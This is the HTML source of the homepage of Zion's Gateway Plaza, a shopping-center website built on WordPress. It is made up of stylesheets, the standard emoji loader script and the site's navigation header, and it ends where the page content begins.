

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zionsgateway.com/
body_size: 10637
content:
<!DOCTYPE html>

<html lang="en-US">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://zionsgateway.com/xmlrpc.php">

	<title>Zion&#039;s Gateway Plaza</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zion&#039;s Gateway Plaza &raquo; Feed" href="https://zionsgateway.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zion&#039;s Gateway Plaza &raquo; Comments Feed" href="https://zionsgateway.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zionsgateway.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zionsgateway.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://zionsgateway.com/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263B;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-156-css' href='https://zionsgateway.com/wp-content/uploads/bb-plugin/cache/156-layout.css?ver=46c1553940df2aa097a8ec136aa3455d' type='text/css' media='all' />
<link rel='stylesheet' id='velux-css' href='https://zionsgateway.com/wp-content/themes/velux/style.css?ver=1.1.3' type='text/css' media='all' />
<style id='velux-inline-css' type='text/css'>
.site-header{background-image:url(https://zionsgateway.com/wp-content/uploads/2018/09/cropped-Header-Image-4-2400x1299.jpg);}
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}.site-header-wrapper{border-color:rgba(255, 255, 255, 0.1);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}.fl-callout-text,.fl-rich-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#353535;}
.site-footer .widget,.site-footer .widget form label{color:#252525;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#686868;}.site-info-wrapper .social-menu a{background-color:#686868;}.footer-menu ul li a:hover{border-color:#686868;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(104, 104, 104, 0.8);}
.site-info-wrapper .site-info-text{color:#ffffff;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#2b7a78;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#2b7a78;}.main-navigation ul ul,.main-navigation .sub-menu{background-color:#2b7a78;}.main-navigation:not(.open) ul.menu > li > a:hover{border-color:#2b7a78;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(43, 122, 120, 0.8);}.comment-list li.bypostauthor{border-color:rgba(43, 122, 120, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#2b7a78;border-color:#2b7a78;}a.fl-button,a.fl-button:visited,.content-area .fl-builder-content a.fl-button,.content-area .fl-builder-content a.fl-button:visited{background-color:#2b7a78;border-color:#2b7a78;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(43, 122, 120, 0.8);border-color:rgba(43, 122, 120, 0.8);}a.fl-button:hover,a.fl-button:active,a.fl-button:focus,a.fl-button:visited:hover,a.fl-button:visited:active,a.fl-button:visited:focus,.content-area .fl-builder-content a.fl-button:hover,.content-area .fl-builder-content a.fl-button:active,.content-area .fl-builder-content a.fl-button:focus,.content-area .fl-builder-content a.fl-button:visited:hover,.content-area .fl-builder-content a.fl-button:visited:active,.content-area .fl-builder-content a.fl-button:visited:focus{background-color:rgba(43, 122, 120, 0.8);border-color:rgba(43, 122, 120, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}a.fl-button
				a.fl-button:hover,a.fl-button:active,a.fl-button:focus,a.fl-button:visited,a.fl-button:visited:hover,a.fl-button:visited:active,a.fl-button:visited:focus,.content-area .fl-builder-content a.fl-button,.content-area .fl-builder-content a.fl-button *,.content-area .fl-builder-content a.fl-button:visited,.content-area .fl-builder-content a.fl-button:visited *{color:#ffffff;}
body{background-color:#ffffff;}.navigation.pagination .nav-links .page-numbers.current{color:#ffffff;}
.site-header{background-color:#17252a;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(23, 37, 42, 0.31);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#17252a;}.main-navigation-container{background-color:transparent;}
.site-footer{background-color:#f4f4f4;}
.site-info-wrapper{background-color:#17252a;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#17252a;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://zionsgateway.com/wp-content/tablepress-combined.min.css?ver=23' type='text/css' media='all' />
<link rel='stylesheet' id='velux-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='velux-fonts-inline-css' type='text/css'>
.site-title{font-family:"Open Sans", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Open Sans", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Open Sans", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Open Sans", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Open Sans", sans-serif;}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://zionsgateway.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zionsgateway.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://zionsgateway.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zionsgateway.com/wp-json/wp/v2/pages/156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zionsgateway.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://zionsgateway.com/" />
<link rel='shortlink' href='https://zionsgateway.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zionsgateway.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionsgateway.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zionsgateway.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionsgateway.com%2F&#038;format=xml" />
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style><link rel="icon" href="https://zionsgateway.com/wp-content/uploads/2018/10/cropped-sea-waves-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zionsgateway.com/wp-content/uploads/2018/10/cropped-sea-waves-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zionsgateway.com/wp-content/uploads/2018/10/cropped-sea-waves-180x180.png" />
<meta name="msapplication-TileImage" content="https://zionsgateway.com/wp-content/uploads/2018/10/cropped-sea-waves-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Contact Form Font Color, Type, and Size */
.nf-field-container {
	color: #353535;
	font-family: "Open Sans";
	font-size: 14pt;
}

/* How do I hide the “All fields marked with an * are required” message? */
.nf-form-fields-required {
  display: none;
}

/* How do I hide the asterisk on required fields? */
.ninja-forms-req-symbol {
  display: none;
}		</style>
		
</head>

<body class="home wp-singular page-template-default page page-id-156 wp-theme-primer wp-child-theme-velux fl-builder fl-builder-lite-2-9-4-2 fl-no-js custom-header-image layout-one-column-wide">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
	>
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

<div class="site-title-wrapper">

	
	<h1 class="site-title"><a href="https://zionsgateway.com/" rel="home">Zion&#039;s Gateway Plaza</a></h1>
	
</div><!-- .site-title-wrapper -->

<div class="main-navigation-container">

	
	<nav id="site-navigation" class="main-navigation">

		<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-156 current_page_item menu-item-170"><a href="https://zionsgateway.com/" aria-current="page">Home</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-335"><a href="#">Buildings</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://zionsgateway.com/building-25/">Building 25</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="#">Building 75</a></li>
</ul>
</li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://zionsgateway.com/directory/">Directory</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://zionsgateway.com/contact/">Contact</a></li>
</ul></div>
	</nav><!-- #site-navigation -->

	
</div>

			</div><!-- .site-header-wrapper -->

			
<div class="hero">

	
	<div class="hero-inner">

		<aside id="primer-hero-text-2" class="widget widget_text primer-widgets primer-hero-text-widget">		<div class="textwidget primer-widgets primer-hero-text-widget">

			
				<h2 class="widget-title">Premium Shopping Center</h2>
			
			
			
		</div>
		</aside>
	</div>

</div>

		</header><!-- #masthead -->

		
		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

		
<article id="post-156" class="post-156 page type-page status-publish hentry">

	
	
<div class="page-content">

